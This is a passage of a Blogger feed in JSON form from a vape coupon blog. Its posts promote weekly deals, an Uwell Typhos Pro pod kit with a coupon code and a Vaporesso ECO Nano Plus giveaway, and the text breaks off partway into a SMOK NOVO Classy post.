Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded 